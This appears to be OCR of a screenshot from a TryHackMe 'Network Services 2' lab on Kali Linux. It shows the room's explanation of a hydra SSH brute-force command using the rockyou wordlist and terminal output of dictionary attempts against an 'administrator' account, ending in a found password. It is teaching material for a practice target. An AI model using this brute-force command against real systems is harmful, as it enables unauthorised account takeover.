 Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe | Network S... kali@kali: ~/THM/netse... 01:37 AM
TryHackMe | Network Services 2 - Mozilla Firefox
TryHackMe | Network Se ESMTP Postfix - Google
https://tryhackme.com/room/networkservices2
Title IP Address Expires
smtp7 10.10.134.165 1h 20m 09s
? Add 1 hour
Terminate
recommend checking out SecLists for a wider array of other wordlists that are extremely useful for all sorts of
purposes, other than just password cracking. E.g. subdomain enumeration
The syntax for the command we're going to use to find the passwords is this:
"hydra -t 16 -l USERNAME -P /usr/share/wordlists/rockyou.txt -vV 10.10.134.165 ssh"
Let's break it down:
SECTION FUNCTION
hydra Runs the hydra tool
-t 16 Number of parallel connections per target
-l [user] Points to the user who's account you're trying to compromise
-P [path to dictionary] Points to the file containing the list of possible passwords
-vV Sets verbose mode to very verbose, shows the login+pass combination for each attempt
[machine IP] The IP address of the target machine
ssh / protocol Sets the protocol
Looks like we're ready to rock n roll!
kali@kali: ~/THM/netservices2
File Actions Edit View Help
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "alexis" - 102 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "jesus" - 103 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "estrella" - 104 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "miguel" - 105 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "william" - 106 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "thomas" - 107 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "beautiful" - 108 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "mylove" - 109 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "angela" - 110 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "poohbear" - 111 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "patrick" - 112 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "iloveme" - 113 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "sakura" - 114 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "adrian" - 115 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "alexander" - 116 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "destiny" - 117 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "christian" - 118 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "121212" - 119 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "sayang" - 120 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "america" - 121 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "dancer" - 122 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "monica" - 123 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "richard" - 124 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "112233" - 125 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "princess1" - 126 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "555555" - 127 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "diamond" - 128 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "carolina" - 129 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "steven" - 130 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "rangers" - 131 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "louise" - 132 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "orange" - 133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "789456" - 134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "999999" - 135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "shorty" - 136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "11111" - 137 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "nathan" - 138 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "snoopy" - 139 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "gabriel" - 140 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "hunter" - 141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "cherry" - 142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "killer" - 143 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "sandra" - 144 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "alejandro" - 145 of 14344399 [child 3] (0/0)
[22][ssh] host: 10.10.134.165 login: administrator password: alejandro
[STATUS] attack finished for 10.10.134.165 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-08 03:37:33
(kali㉿kali)-[~/THM/netservices2]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
61°F Clear
1:37 AM
8/8/2021